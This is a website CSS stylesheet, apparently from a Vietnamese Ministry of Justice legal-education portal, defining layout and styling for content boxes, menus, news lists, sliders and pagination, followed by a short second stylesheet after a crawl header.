#content {padding:0px 5px; width:990px; background:#fff; margin:0 auto;}
.left-230 {float:left; width:230px;}
.right-740 {float:right; width:750px; }
.left-500 {width:510px; float:left;}
.right-500 {float:right; width:510px;}
.left-740 {float:left; width:740px;}
.right-230 {float:right; width:230px;}
.left-485 {width:485px; float:left;}
.right-485 {float:right; width:485px}
.left-237 {width:237px; float:left;}
.right-237 {float:right; width:237px}

.footer-c #f-link {
  position: absolute;
  top: 0;
  right: 0;
}
.footer-c #f-link li{
  list-style:none;
  float:left;
  margin: 0 5px;
}
.footer-c #f-link li a {
  margin-right: 5px;
  font-weight: bold;
  color:#FFF;
}

/*3 cá»™t*/
.left-650 {float:left; width:650px;}
.right-650 {float:right; width:650px;}
.left-320 {float:left; width:320px;}
.right-320 {float:right; width:320px;;}

/*box title 01*/
.box-content-01 {}
.box-content-01 div.title {background:url(/CongChinh/img/title-box-01.gif) no-repeat bottom center;}
.box-content-01 div.title div {background:url(/CongChinh/img/title-icon-01.gif) no-repeat 0px 0px; padding:8px 10px 10px 30px;}
.box-content-01 div.title div,
.box-content-01 div.title div a,
.box-content-01 div.title div a:link,
.box-content-01 div.title div a:visited {color:#1A5AC8; font:bold 13px Arial, Helvetica, sans-serif; text-decoration:none; text-transform:uppercase;}
.box-content-01 div.title div a:hover {color:#DC1B17;}

	/*tabs*/
.box-content-01 div.title div.tab {padding:0px 0px 6px 30px;}
.box-content-01 div.title div.tab ul{list-style:none; padding:0px; margin:0px; display:inline-block; clear:both; width:100%;}
.box-content-01 div.title div.tab li {float:left; padding-right:2px;}
.box-content-01 div.title div.tab li a,
.box-content-01 div.title div.tab li a:link,
.box-content-01 div.title div.tab li a:visited {display:block; padding:6px 10px;}
.box-content-01 div.title div.tab li a:hover,
.box-content-01 div.title div.tab li a.selected {background:#BADCFF;}


.box-content-01 .content {border:1px solid #ccc; border-radius:0px 0px 4px 4px}
.box-content-01 .list {background:#fff;}
.box-content-01 .list ul {padding:0px; margin:0px; list-style:none;}
.box-content-01 .list ul li {background:url(/CongChinh/img/row-01.gif) no-repeat 5px 8px #E6F0FA; padding:5px 10px 5px 15px; border-bottom:1px solid #C4DEF5; text-align:justify;}
.box-content-01 .list ul li a,
.box-content-01 .list ul li a:link,
.box-content-01 .list ul li a:visited {color:#333; font:normal 13px Arial, Helvetica, sans-serif; text-decoration:none;}
.box-content-01 .list ul li a:hover {color:#0057EA;}

.box-content-01 .more {text-align:right; padding:5px 10px;}
.box-content-01 .more a,
.box-content-01 .more a:link,
.box-content-01 .more a:visited {font:normal 11px Tahoma, Geneva, sans-serif; color:#333; text-decoration:underline;}
.box-content-01 .more a:hover {color:#DC1B17;}

.content-item {width:100%; display:inline-block; clear:both;}
.content-item .left {float:left; width:65px; padding:10px 10px;}
.content-item .left .img {border:1px solid #bbb;background:#fff; width:63px;}
.content-item .right {padding:10px 10px 10px 0px;}
.content-item .right p.title {text-align:justify; padding-bottom:8px;}
.content-item .right p.title a,
.content-item .right p.title a:link,
.content-item .right p.title a:visited {font:bold 13px Arial, Helvetica, sans-serif; color:#0057EA; text-decoration:none;}
.content-item .right p.title a:hover {color:#DC1B17;}

/*liÃªn káº¿t website*/
.box-sitelink {padding:10px}
.box-sitelink select{width:100%; padding:3px 5px; border:1px solid #C4DEF5;}

/*slider*/
.box-slider {background:#E6F0FA; padding:19px 8px 19px 10px;position:relative; }
.box-slider-container {}

.box-slider ul {padding:0px; margin:0px; list-style:none;}
.box-slider ul li {width:190px; height:150px; }
.box-slider ul li div { width:28px;}
.box-slider img {width:160px; height:134px;background:#fff; border:1px solid #BF5235 !important;padding:1px;}
.box-slider a {}

/*HÃ¬nh áº£nh & video*/
.video {background:#f1f1f1; border-radius:0px 0px 4px 4px;padding:5px;}``
.video-content {}
.video-content img {width:100%;}
.video-list ul {padding:0px; margin:0px; list-style:none;}
.video-list ul li {background:url(/CongChinh/img/row-03.gif) no-repeat 5px 8px; padding:5px 5px 5px 15px;}
.video-list ul li a,
.video-list ul li a:link,
.video-list ul li a:visited {font:normal 13px Arial, Helvetica, sans-serif; color:#333;}
.video-list ul li a:hover {color:#0057EA;}

/* quáº£ng cÃ¡o box-ads*/
.box-ads {margin-bottom:0px}
.box-ads ul {list-style:none; padding:0px; margin:0px;}
.box-ads ul li {padding-bottom:1px; display:inline-block; clear:both; width:100%;}
.box-ads ul li a img {width:100%; border:0px;}


/*hot news*/
.box-hotnews {border:1px solid #ccc;}
.box-hotnews .box-hot-news-container {width:100%; display:inline-block; clear:both;}
.box-hotnews .left {float:left; width:59%;}
.box-hotnews .left .img {border:5px solid #efefef;}
.box-hotnews .left .img img {width:100%;}
.box-hotnews .right {float:right; width:40%;}
.box-hotnews .right div.title {background:url(/CongChinh/img/title-box-01.gif) no-repeat bottom center;}
.box-hotnews .right div.title div {background:url(/CongChinh/img/title-icon-02.gif) no-repeat 0px 0px; padding:9px 10px 12px 40px;}
.box-hotnews .right div.title div,
.box-hotnews .right div.title div a,
.box-hotnews .right div.title div a:link,
.box-hotnews .right div.title div a:visited {color:#DC1B17; font:bold 14px Arial, Helvetica, sans-serif; text-decoration:none; text-transform:uppercase;}
.box-hotnews .right div.title div a:hover {color:#1A5AC8;}

.box-hotnews .content {padding-top:10px;}
.box-hotnews .list {background:#fff;}
.box-hotnews .list ul {padding:0px; margin:0px; list-style:none;}
.box-hotnews .list ul li {background:url(/CongChinh/img/row-02.gif) no-repeat 5px 10px #fff; padding:6px 10px 6px 15px; text-align:justify;}
.box-hotnews .list ul li a,
.box-hotnews .list ul li a:link,
.box-hotnews .list ul li a:visited {color:#333; font:normal 13px Arial, Helvetica, sans-serif; text-decoration:none;}
.box-hotnews .list ul li a:hover {color:#0057EA;}

/*box-news-2-col*/
.box-news-2-col {display:inline-block; clear:both; width:100%;}
.box-news-2-col .left {float:left; width:49%;}
.box-news-2-col .right {float:right; width:49%;}


/*box content 02*/
.box-content-02 {}
.box-content-02 div.title {background:url(/CongChinh/img/title-box-02.gif) no-repeat top right; padding-right:100px;}
.box-content-02 div.title div {background:url(/CongChinh/img/title-box-02.gif) no-repeat top left; padding:8px 0px 8px 15px;}
.box-content-02 div.title div,
.box-content-02 div.title div a,
.box-content-02 div.title div a:link,
.box-content-02 div.title div a:visited {color:#fff; font:bold 13px Arial, Helvetica, sans-serif; text-decoration:none; text-transform:uppercase;}
.box-content-02 div.title div a:hover {color:#DC1B17;}

.box-content-02 .content {border:1px solid #ccc; border-radius:0px 0px 3px 3px; background:#fff;}
.box-content-02 .content  * { font:normal 13px Arial, Helvetica, sans-serif;}
.box-content-02 .content  *  b,
.box-content-02 .content  *  strong,
.box-content-02 .content  *  b *,
.box-content-02 .content  *  strong * {font-weight:bold;}
.box-content-02 .content  *  i *{font-style:italic;}
.box-content-02 .content  *  i,
.box-content-02 .list {}
.box-content-02 .list ul {padding:0px; margin:0px; list-style:none;}
.box-content-02 .list ul li {background:url(/CongChinh/img/row-02.gif) no-repeat 5px 8px #fff; padding:5px 10px 5px 15px; text-align:justify;}
.box-content-02 .list ul li a,
.box-content-02 .list ul li a:link,
.box-content-02 .list ul li a:visited {color:#00407D; font:normal 13px Arial, Helvetica, sans-serif; text-decoration:none;}
.box-content-02 .list ul li a:hover {color:#0057EA;}

.box-content-02 .more {text-align:right; padding:5px 10px;}
.box-content-02 .more a,
.box-content-02 .more a:link,
.box-content-02 .more a:visited {font:normal 11px Tahoma, Geneva, sans-serif; color:#333; text-decoration:underline;}
.box-content-02 .more a:hover {color:#DC1B17;}

/*box content 03*/
.box-content-03 {}
.box-content-03 div.title {background:url(/CongChinh/img/title-box-03.gif) no-repeat top right; padding-right:100px;}
.box-content-03 div.title div {background:url(/CongChinh/img/title-box-03.gif) no-repeat top left; padding:8px 0px 9px 15px;}
.box-content-03 div.title div,
.box-content-03 div.title div a,
.box-content-03 div.title div a:link,
.box-content-03 div.title div a:visited {color:#1A5AC8; font:bold 13px Arial, Helvetica, sans-serif; text-decoration:none;}
.box-content-03 div.title div a:hover {color:#DC1B17;}

.box-content-03 .content {border:1px solid #ccc; border-radius:0px 0px 3px 3px; background:#fff;}
.box-content-03 .content .content-container {display:inline-block; clear:both; width:100%; padding:10px 0px;}

.box-content-03 .content .first { padding:0px 10px;}
.box-content-03 .content .first img {float:left; width:180px; border:1px solid #ccc; padding:2px; background:#fff; margin-right:10px;}
.box-content-03 .content .first p.title {text-align:justify; padding-bottom:10px;}
.box-content-03 .content .first p.title a,
.box-content-03 .content .first p.title a:link,
.box-content-03 .content .first p.title a:visited {font:bold 13px Arial, Helvetica, sans-serif; color:#1A5AC8; text-decoration:none;}
.box-content-03 .content .first p.title a:hover {color:#DC1B17;}
.box-content-03 .content .first .des,
.box-content-03 .content .first .des p  {text-align:justify; list-style:150%; color:#555; font:normal 13px Arial, Helvetica, sans-serif;}


.box-content-03 .list {}
.box-content-03 .list ul {padding:0px; margin:0px; list-style:none;}
.box-content-03 .list ul li {background:url(/CongChinh/img/row-02.gif) no-repeat 5px 5px #fff; padding:0px 10px 10px 15px; text-align:justify;}
.box-content-03 .list ul li a,
.box-content-03 .list ul li a:link,
.box-content-03 .list ul li a:visited {color:#00407D; font:normal 13px Arial, Helvetica, sans-serif; text-decoration:none;}
.box-content-03 .list ul li a:hover {color:#0057EA;}

.box-content-03 .left {float:left; width:60%;}
.box-content-03 .right {float:right; width:40%;}


.box-content-03 .more {text-align:right; padding:5px 10px;}
.box-content-03 .more a,
.box-content-03 .more a:link,
.box-content-03 .more a:visited {font:normal 11px Tahoma, Geneva, sans-serif; color:#333; text-decoration:underline;}
.box-content-03 .more a:hover {color:#DC1B17;}


/*bÃ¬nh luáº­n*/
.print {background: none repeat scroll 0 0 #5287B9;display: block; margin-top: 10px;padding: 7px 2% 7px 2%;text-align: right;width: 96%;margin:5px 0px;}
.print a:link,.print a:hover,.print a:visited  {text-decoration:none;font:bold 13px arial;color:#333333;}
.print span{ padding-left:5px;padding-right:5px}
.print a:hover {color:#005284;}


/*06-11-2012*/

/*.v-menu ul li {background-color: #0066cc; background-image:url(/CongChinh/img/bg_menu_ver.png);background-repeat: repeat-x; height:31px;} */

.v-menu ul li{
  background: #fff4da url("/CongChinh/phobien/bg-nav-left.png") repeat-x scroll 0 0;
  color: #333;
  font-size: 13px;
  font-weight: 700;
  padding:8px;
  border-top: 1px solid #f0ae5a;
  border-left: 1px solid #f0ae5a;
  border-right: 1px solid #f0ae5a;
}
.v-menu ul li:last-child{
	border-bottom: 1px solid #f0ae5a;
}
.v-menu ul {list-style:none; padding:0px; margin:0px; width:228px;}
.v-menu ul li span a,
.v-menu ul li span a:link,
.v-menu ul li span a:visited {font:bold 12x Arial, Helvetica, sans-serif; color:#000; text-transform:uppercase; text-decoration:none;}
.v-menu ul li span a:hover {color:#CCC;}

.v-menu ul li {display:block; }
.v-menu ul li a{display:block; padding:1px;}
.v-menu ul li a,
.v-menu ul li a:link,
.v-menu ul li a:visited {font:bold 11px Arial, Helvetica, sans-serif; color:#0066cc; text-transform:uppercase; text-decoration:none;}
.v-menu ul li a:hover {color:#CCC;}
.v-menu ul li ul{display:none;}
.v-menu ul li:hover ul{
	display:block !important;
	margin-left:220px;
	position:absolute;
	z-index:9999;
	margin-top:-21px;
}
.v-menu ul li ul li {padding:5px 5px 5px 15px; background:url(/CongChinh/img/row-04.gif) no-repeat 5px 8px #e5e5e5; border-bottom:1px solid #fff;  text-align:justify;}
.v-menu ul li ul li a,
.v-menu ul li ul li a:link,
.v-menu ul li ul li a:visted {font:normal 11px Arial, Helvetica, sans-serif; color:#333; text-decoration:none; }
.v-menu ul li ul li a:hover {color:#005BB7;}
.v-menu ul li ul li a {margin-left:10px !important;}
.right-230 .v-menu ul li{
	background-image:url(/CongChinh/img/bg_menu.png)!important;
	border-top:0;
	border-right:0;
}
.right-230 .v-menu ul li ul li{
	border-left:0;
	padding:0 !important;
	background:#e4f2fd !important;
}
.right-230 .v-menu ul li ul{	width:224px !important;}

/*hot news*/
.box-hotnews-02 {}
.box-hotnews-02 .box-hot-news-container {width:100%; display:inline-block; clear:both;}
.box-hotnews-02 .left {float:left; width:59%;}
.box-hotnews-02 .left .img {border:5px solid #efefef;}
.box-hotnews-02 .left .img img {width:100%;}
.box-hotnews-02 .right {float:right; width:40%;}
.box-hotnews-02 .right div.title {background:url(/CongChinh/img/title-box-05.gif) no-repeat top left; padding-left:10px}
.box-hotnews-02 .right div.title div {background:url(/CongChinh/img/title-box-05.gif) no-repeat top right; padding:8px 10px 8px 0px;}
.box-hotnews-02 .right div.title div,
.box-hotnews-02 .right div.title div a,
.box-hotnews-02 .right div.title div a:link,
.box-hotnews-02 .right div.title div a:visited {color:#fff; font:bold 13px Arial, Helvetica, sans-serif; text-decoration:none; text-transform:uppercase;}
.box-hotnews-02 .right div.title div a:hover {color:#ccc;}

.box-hotnews-02 .content {padding-top:5px;}
.box-hotnews-02 .list {background:#fff;}
.box-hotnews-02 .list ul {padding:0px; margin:0px; list-style:none;}
.box-hotnews-02 .list ul li {text-align:justify; padding-bottom:4px;}
.box-hotnews-02 .list ul li span {display:block; background:#DAEAF9; padding:8px 10px; border-radius:4px;}
.box-hotnews-02 .list ul li a,
.box-hotnews-02 .list ul li a:link,
.box-hotnews-02 .list ul li a:visited {color:#333; font:normal 13px Arial, Helvetica, sans-serif; text-decoration:none;}
.box-hotnews-02 .list ul li a:hover {color:#0057EA;}



/*hot news*/
.box-hotnews-03 {border:6px solid #ADDFFA; height:276px;}
.box-hotnews-03 .box-hot-news-container {width:100%; display:inline-block; clear:both;}
.box-hotnews-03 .left {float:left; width:50%;}
.box-hotnews-03 .left .img {border:2px solid #fff;}
.box-hotnews-03 .left .img img {width:100%; height:272px;}
.box-hotnews-03 .right {float:right; width:49%;}
.box-hotnews-03 .right div.title {background:url(/CongChinh/img/title-box-07.gif) no-repeat top left; padding-left:10px}
.box-hotnews-03 .right div.title div {background:url(/CongChinh/img/title-box-07.gif) no-repeat top right; padding:8px 10px 8px 0px;}
.box-hotnews-03 .right div.title div,
.box-hotnews-03 .right div.title div a,
.box-hotnews-03 .right div.title div a:link,
.box-hotnews-03 .right div.title div a:visited {color:#fff; font:bold 13px Arial, Helvetica, sans-serif; text-decoration:none; text-transform:uppercase;}
.box-hotnews-03 .right div.title div a:hover {color:#ccc;}

.box-hotnews-03 .content {padding-top:5px;}
.box-hotnews-03 .list {background:#fff;}
.box-hotnews-03 .list ul {padding:0px; margin:0px; list-style:none; padding:0px 5px;}
.box-hotnews-03 .list ul li {text-align:justify; padding-bottom:4px; background:url(/CongChinh/img/row-06.gif) no-repeat 0px 8px; padding:5px 5px 5px 15px; border-bottom:1px dotted #ccc;}
.box-hotnews-03 .list ul li span {}
.box-hotnews-03 .list ul li a,
.box-hotnews-03 .list ul li a:link,
.box-hotnews-03 .list ul li a:visited {color:#333; font:normal 13px Arial, Helvetica, sans-serif; text-decoration:none;}
.box-hotnews-03 .list ul li a:hover {color:#0057EA;}


/*box content 05*/
.box-content-05 {
margin-bottom:5px;
}
.box-content-05 div.title {background:#f2f2f2 repeat-x; padding-right:10px;  border-top-left-radius:4px;border-top-right-radius:4px;border-top:1px solid #dddddd; border-left:1px solid #dddddd;border-right:1px solid #dddddd }
.box-content-05 div.title div {background:#f2f2f2 repeat-x; padding:8px 0px 7px 15px; border-top-left-radius:4px;border-top-right-radius:4px;}
.box-content-05 div.title div,
.box-content-05 div.title div a,
.box-content-05 div.title div a:link,
.box-content-05 div.title div a:visited {color:#ba0002; font:bold 13px Arial, Helvetica, sans-serif; text-decoration:none; text-transform:uppercase;}
.box-content-05 div.title div a:hover {color:#ccc;}

/*tab 05*/
.box-content-05 div.title div.tab {padding:0px 0px 0px 10px;}
.box-content-05 div.title div.tab ul{list-style:none; padding:0px; margin:0px; display:inline-block; clear:both; width:100%;}
.box-content-05 div.title div.tab li {float:left; padding-right:2px;padding-top:5px;}
.box-content-05 div.title div.tab li a,
.box-content-05 div.title div.tab li a:link,
.box-content-05 div.title div.tab li a:visited {display:block; padding-left:10px;}
.box-content-05 div.title div.tab li a span {display:block; padding:5px 10px 3px 0;}
.box-content-05 div.title div.tab li a.selected  span {display:block; padding:5px 10px 3px 0; color:#ba0002}

.box-content-05 div.title div.tab li a:hover,
.box-content-05 div.title div.tab li a.selected {background:#FFF;}
.box-content-05 div.title div.tab li a span:hover{ color: #206bc !important}
.box-content-05 .content {border:1px solid #dddddd; border-radius:0px 0px 3px 3px; background:#f1f1f1;}
.box-content-05 .content .content-container {display:inline-block; clear:both; width:100%; padding:10px 0px;}

.box-content-05 .content .first { padding:0px 10px;}
.box-content-05 .content .first img {float:left; width:180px; border:1px solid #ccc; padding:2px; background:#fff; margin-right:10px;}
.box-content-05 .content .first p.title {text-align:justify; padding-bottom:10px;}
.box-content-05 .content .first p.title a,
.box-content-05 .content .first p.title a:link,
.box-content-05 .content .first p.title a:visited {font:bold 13px Arial, Helvetica, sans-serif; color:#1A5AC8; text-decoration:none;}
.box-content-05 .content .first p.title a:hover {color:#DC1B17;}
.box-content-05 .content .first .des,
.box-content-05 .content .first .des p  {text-align:justify; list-style:150%; color:#555; font:normal 13px Arial, Helvetica, sans-serif;}



/*box content 03*/
.box-content-06 { width:749px !important;}
.box-content-06 div.title .title-box {background:url(/CongChinh/img/bg_title_box_left.png) repeat-x top left; padding:8px 0px 8px 10px; border-top-left-radius:4px; 
	padding: 8px 0 8px 10px;
	position: relative;
	width: auto;
	float:left
	}
.box-content-06 div.title{background:url(/CongChinh/img/bg_title_box.png) repeat-x; border-top-left-radius:4px;border-top-right-radius:4px;}
.box-content-06 div.title .title-box,
.box-content-06 div.title .title-box a,
.box-content-06 div.title .title-box a:link,
.box-content-06 div.title .title-box a:visited {color:#FFF; font:bold 13px Arial, Helvetica, sans-serif; text-decoration:none; text-transform:uppercase;}
.box-content-06 div.title .title-box a:hover {color:#DC1B17;}

.box-content-06 .content {border-radius:0px 0px 3px 3px;}
.box-content-06 .content .content-container {display:inline-block; clear:both; width:100%; padding:10px 0px;}

.box-content-06 .content .first { padding:0px 7px 7px 7px;}
.box-content-06 .content .first img {float:left; width:180px; border:1px solid #ccc; padding:2px; background:#fff; margin-right:10px;}
.box-content-06 .content .first p.title {text-align:justify; padding-bottom:10px;}
.box-content-06 .content .first p.title a,
.box-content-06 .content .first p.title a:link,
.box-content-06 .content .first p.title a:visited {font:bold 13px Arial, Helvetica, sans-serif; color:#2670CF; text-decoration:none;}
.box-content-06 .content .first p.title a:hover {color:#DC1B17;}
.box-content-06 .content .first .des,
.box-content-06 .content .first .des p  {text-align:justify; list-style:150%; color:#555; font:normal 13px Arial, Helvetica, sans-serif;}


.box-content-06 .list { padding-top:10px;}
.box-content-06 .list ul {padding:0px; margin:0px; list-style:none;}
.box-content-06 .list ul li {background:url(/CongChinh/img/dot.png) no-repeat 5px 5px #fff; padding:0px 8px 10px 20px; text-align:justify;}
.box-content-06 .list ul li a,
.box-content-06 .list ul li a:link,
.box-content-06 .list ul li a:visited {color:#2670CF; font:normal 13px Arial, Helvetica, sans-serif; text-decoration:none;}
.box-content-06 .list ul li a:hover {color:#0057EA;}

.box-content-06 .left {float:left; width:60%;}
.box-content-06 .right {float:right; width:40%;}


/*Thá»‘ng kÃª*/
.statistic {padding:10px; font:bold 13px Arial, Helvetica, sans-serif; color:#B5470C; display:inline-block; clear:both;}
.statistic label {width:190px; font:normal 13px Arial, Helvetica, sans-serif; color:#333;}


/* ChuyÃªn trang thá»§ tá»¥c hÃ nh chÃ­nh*/
/*box content 07*/
.box-content-07 {background:url(/CongChinh/img/title-box-07-bottom.gif) no-repeat bottom center; padding-bottom:10px;}
.box-content-07 .box-content-07-container {border:6px solid #FFF60E; background:url(/CongChinh/img/tthc-content-bg.gif) no-repeat bottom center;}
.box-content-07 div.title {background:url(/CongChinh/img/title-box-07.gif) no-repeat top right; padding-right:185px;}
.box-content-07 div.title div {background:url(/CongChinh/img/title-box-07.gif) no-repeat top left; padding:8px 0px 8px 10px;}
.box-content-07 div.title div,
.box-content-07 div.title div a,
.box-content-07 div.title div a:link,
.box-content-07 div.title div a:visited {color:#fff; font:bold 13px Arial, Helvetica, sans-serif; text-decoration:none; text-transform:uppercase;}
.box-content-07 div.title div a:hover {color:#003999;}
.box-content-07 .content {background:#fff;}
.box-content-07 .list {border-top:1px solid #B1DEFD; padding-top:10px;}
.box-content-07 .list ul {padding:0px; margin:0px; list-style:none;}
.box-content-07 .list ul li {background:url(/CongChinh/img/row-07.gif) no-repeat 5px 0px #fff; padding:0px 15px 5px 25px; text-align:justify;}
.box-content-07 .list ul li span {display:block; background:url(/CongChinh/img/tthc-item-bg.gif) no-repeat bottom center; padding-bottom:15px;}
.box-content-07 .list ul li:last-child span,
.box-content-07 .list ul li.last span {background:none; padding-bottom:5px;}
.box-content-07 .list ul li a,
.box-content-07 .list ul li a:link,
.box-content-07 .list ul li a:visited {color:#215EB1; font:normal 13px Arial, Helvetica, sans-serif; text-decoration:none;}
.box-content-07 .list ul li a:hover {color:#0057EA;}

/*box content 08*/
.box-content-08 {box-shadow: 1px 2px 5px #CCCCCC;}
.box-content-08 .box-content-08-container {}
.box-content-08 div.title {background:url(/CongChinh/img/title-box-08.gif) no-repeat top right; padding-right:5px;}
.box-content-08 div.title div {background:url(/CongChinh/img/title-box-08.gif) no-repeat top left; padding:10px 0px 10px 15px;}
.box-content-08 div.title div,
.box-content-08 div.title div a,
.box-content-08 div.title div a:link,
.box-content-08 div.title div a:visited {color:#2153B6; font:bold 13px Arial, Helvetica, sans-serif; text-decoration:none; text-transform:uppercase;}
.box-content-08 div.title div a:hover {color:#0057EA;}
.box-content-08 .content {background:url(/CongChinh/img/title-box-08-content-bg.gif) repeat-x bottom center #fff; border:1px solid #ccc; border-radius:0px 0px 4px 4px;}
.box-content-08 .list {border-top:1px solid #B1DEFD; padding:5px 0px 10px 0px;}
.box-content-08 .list ul {padding:0px; margin:0px; list-style:none; padding:0px 10px;}
.box-content-08 .list ul li {background:url(/CongChinh/img/row-08.gif) no-repeat 0px 8px; padding:5px 5px 5px 15px; border-bottom:1px solid #eee;}
.box-content-08 .list ul li:last-child span,
.box-content-08 .list ul li.last span {background:none; padding-bottom:5px;}
.box-content-08 .list ul li a,
.box-content-08 .list ul li a:link,
.box-content-08 .list ul li a:visited {color:#215EB1; font:normal 13px Arial, Helvetica, sans-serif; text-decoration:none;}
.box-content-08 .list ul li a:hover {color:#0057EA;}

/*box content 09*/
.box-content-09 {margin-bottom:-35px; margin-top:-10px;}
.box-content-09 div.title {background:url(/CongChinh/img/title-box-09.gif) repeat-x top center; }
.box-content-09 div.title div {background:url(/CongChinh/img/title-box-08-select.gif) no-repeat top left; padding:24px 10px 9px 10px; display:inline-block; clear:both;}
.box-content-09 div.title div,
.box-content-09 div.title div a,
.box-content-09 div.title div a:link,
.box-content-09 div.title div a:visited {color:#0243A7; font:bold 13px Arial, Helvetica, sans-serif; text-decoration:none; text-transform:uppercase;}
.box-content-09 div.title div a:hover {color:#003999;}
.box-content-09 .content {background:#A2D8FC; padding-bottom:20px; height:325px;}
.box-content-09 .list {padding-top:10px;}
.box-content-09 .list ul {padding:0px; margin:0px; list-style:none;}
.box-content-09 .list ul li {background:url(/CongChinh/img/row-09.gif) no-repeat 14px 9px; padding:5px 15px 5px 26px; text-align:justify;}
.box-content-09 .list ul li a,
.box-content-09 .list ul li a:link,
.box-content-09 .list ul li a:visited {color:#333; font:normal 13px Arial, Helvetica, sans-serif; text-decoration:none;}
.box-content-09 .list ul li a:hover {color:#215EB1;}


/*phan trang*/
.paging {padding:5px 0px;}
.paging span {display:block; padding: 4px; float:left; margin-right:5px;}
.paging { margin: 5px 0px 20px 0px;}
.paging a,
.paging a:link,
.paging a:visited {display:block; padding: 4px 8px; float:left; margin-right:5px;-moz-border-radius:3px;background:-moz-linear-gradient(center top , #FFFFFF, #E1EEF6) repeat scroll 0 0 #F6F6F6;border:1px solid #67b4e3;cursor:pointer; text-decoration: none; color:#555555; font:normal 11px Tahoma, Geneva, sans-serif;}
.paging a:hover, 
.paging a.current{overflow:visible;background-color:#67b4e3; background:-moz-linear-gradient(center top , #E1EEF6, #377EB6) repeat scroll 0 0 #377EB6;-moz-box-shadow:1px 1px #67b4e3; color:#005284; border:1px solid #67b4e3;}
.phobienDGPL .paging-header {padding:5px; background: none; width: auto;}


div p.link {display:none;}
.mainpagerfont td{border:none !important;}


#menuVertical {
  margin-bottom: 5px;
}



.khung_giaoduc_hoidong h1 a {
  color: #003399;
}

/* tin noi bat */


.img-big{
	width:50%;
	float: left;
}
.clear{
	clear:both;
}
.clearfix{
	margin:0;
	padding:0;
}

.img-slider img {
    display: block;
    height: 291px;
    position: absolute;
    width: 60%;
}
.hotnews-top{
	position:relative;
}
#items-hotnews li .current {
    background: rgba(0, 0, 0, 0);
    color: #003399;
    font-family: arial;
    font-size: 12px;
    font-weight: bold;
}
.hotnews-top {
    overflow: hidden;
    background-color: #e4f2fd;
	height:280px;
	border: 1px solid #dddddd;
}
.hot-news-list {
	width:40%;
	float:right;
	position:relative;
}
.hot-news-img .img-slider {
	overflow: hidden;
	width: 60%px;
	height: 350px;
	margin-bottom: 5px;
	border: 1px solid #fdd835;
}
.hot-news-list-title {
	position: relative;
	height: 36px;
	line-height: 36px;
	padding-left: 10px;
	color: #fff;
	font-weight: 700;
	text-transform: uppercase;
	background: url(/CongChinh/img/bg_title_hot.png);
	text-align:center;
}
#items-hotnews{
	margin:0 !important;
}
.hot-news-list-title:before {
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	content: "";
	width: 45px;
	height: 36px;
	
	border-bottom-right-radius: 4px;
	background: url(../images/bg-hot-news-icon.png) repeat-x;
}
.hot-news-list-title:after {
	position: absolute;
	z-index: 2;
	top: 15px;
	right: 12px;
	content: "";
	width: 18px;
	height: 7px;
	background: url(../images/arrows-white.png) no-repeat;
}
.hot-news-list ul > li {
	padding: 10px 0 0 10px;
	margin: 5px 10px 0 10px;
	border-top: 1px dotted #ccc;
	background: url(/CongChinh/img/square-icon.png) 0px 20px no-repeat;	
	list-style:none;
}
.hot-news-list ul > li:first-child {
	border-top: none;
	margin-top: 0;
}
.hot-news-list ul > li > a {
	color: #333;
}
.img-slider {
	display: block;
	height: 100%;
	position: relative;	
}
.hot-news-list ul{
		padding:0;
}
#items-hotnews > li:nth-child(1){
	margin-top:0;
}
/*-------------style new SonNq------------------*/
.content-newsAlltable{
	margin-top:-10px;
}
.ms-webpartzone-cell{
	margin-bottom:5px !important;
}
.box-content-06 {
  border: 1px solid #dddddd;
  border-radius: 4px;
  margin-top:0px;
}
.box-content-06 .canvas{
	background:url(/CongChinh/img/bg_vas.png) no-repeat;
	width:100%;
}
.clear{
	clear:both;
}
.table-search{
	border:1px solid #81b9e8;
}
.box-content-05 .content li{
	list-style:none;
	background:url(/CongChinh/img/dot_circle.png) no-repeat 5px 5px; 
	padding:0px 8px 10px 20px; 
	text-align:justify;
}
#s4-bodyContainer{
	padding-bottom:0px !important;
}
#videoimage-tabs{
	bolder: 1px solid #dddddd;	
}
#videoimage-tabs a .selected{
	bolder-top-left-radius:4px; 
	bolder-top-right-radius:4px
}
.khung_giaoduc_hoidong strong{
	margin-left:5px;
}
.khung_giaoduc_hoidong h1{
	margin-left:10px;
}
.khung_giaoduc_hoidong p{
	margin-left:15px;
}
.khung_search{
	width:100% !important;
}
.title_chuyenmuc{
	text-transform:uppercase !important;
	font-weight:bold !important;
}
.huongdannv .content{
	padding:5px;
}
.D-news h1 {
	font-size:16px !important;
	font-weight:bold !important; 
	color: #000;
}
#smoothmenu1 ul{
	list-style-type:none;
	padding:0px;
	margin:0px;
	overflow: hidden;
	width:100%;
}
#smoothmenu1 ul li{
display:inline;
  color: #f1f1f1;
  float: left;
  width: 120px;
  height: 40px;
  line-height: 40px;
}
 
#smoothmenu1 ul a{
text-decoration:none;
width:129px;
float:left;
background:#000;
color:#fff;
font-weight:bold;
text-align:center;
line-height:35px;
border-left:1px solid #fff;
}
.right  a {
	width:30%;
}
.banner-top {
    height: 36px;
}
#items-hotnews .current a{font-weight:bold; color:blue;}
.info-thadsdp p {text-align:center; padding: 10px;}
.info-thadsdp { border:1px solid #90c9f6; border-radius:4px; padding:10px;background:#e4f2fb; margin-top:0px;margin-bottom:-15px;}
.full-width { width:100%}
.info-thadsdp  ul li {list-style: none; background: url(/CongChinh/img/dot_blue.png) no-repeat 2px 7px;padding:3px; }
.info-thadsdp  ul li a{margin-left:7px;}
.info-thadsdp ul {margin: 0 !important; height:100%;padding:0px !important}
.info-thadsdp td{vertical-align:top}


.box_clipGallery{ width:98.5% !important; margin-top: -10px;}
.box_clipGallery ul{padding-left: 0px !important}
.box_rightGalllery{width:100% !important; margin-left:-5px !important}
embed {height: 190px !important;width: 100% !important}
#pager a{margin-right: 5px;}
/* sangvd 1/6/2020 chỉnh sửa width,height màn hình phát video */
#video-Fi{width:100% !important;
}

.full-box{
    width: 752px !important;
}
.bxslider li img{
	height:120px !important;
	width:150px !important;
	margin:0px auto;
}
.not-active {
   pointer-events: none;
   cursor: default;
}.bx-wrapper{
	max-width:98.5% !important;
	width:98.5% !important;
}
.bx-viewport{
	
	height:150px !important;
}
#footer{
	
	margin-top:10px;
}
.topmenu_8:hover .sub-menu{
	display:block !important;
	float:right;
	
}

--- FILE ---
content_type: text/css
request_url: https://pbgdpl.moj.gov.vn/CongChinh/css/styles-pbgdpl.css
body_size: 6715
content:
#wrapper {background:url(/CongChinh/phobien/banner.png) no-repeat top center;}
.center-500
{
    width:500px;
    float:left;    
    display:block;
    text-align:justify;
}
.left-230 {
    padding-right:10px;
}


